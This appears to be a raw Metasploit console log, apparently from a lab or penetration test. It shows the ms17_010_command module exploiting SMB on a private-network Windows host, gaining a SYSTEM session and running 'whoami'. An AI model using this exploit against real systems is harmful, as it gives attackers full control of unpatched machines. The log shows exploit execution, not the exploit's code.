 [*] 10.180.20.2:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 10.180.20.2:445 - Filling barrel with fish... done
[*] 10.180.20.2:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 10.180.20.2:445 - [*] Preparing dynamite...
[*] 10.180.20.2:445 - [*] Trying stick 1 (x64)...Boom!
[*] 10.180.20.2:445 - [+] Successfully Leaked Transaction!
[*] 10.180.20.2:445 - [+] Successfully caught Fish-in-a-barrel
[*] 10.180.20.2:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 10.180.20.2:445 - Reading from CONNECTION struct at: 0xfffffadff9f43610
[*] 10.180.20.2:445 - Built a write-what-where primitive...
[+] 10.180.20.2:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.180.20.2:445 - Service start timed out, OK if running a command or non-servi
[*] 10.180.20.2:445 - Getting the command output...
[*] 10.180.20.2:445 - Executing cleanup...
[+] 10.180.20.2:445 - Cleanup was successful
[+] 10.180.20.2:445 - Command completed successfully!
[*] 10.180.20.2:445 - Output for "whoami":
nt authority\system
[*] 10.180.20.2:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >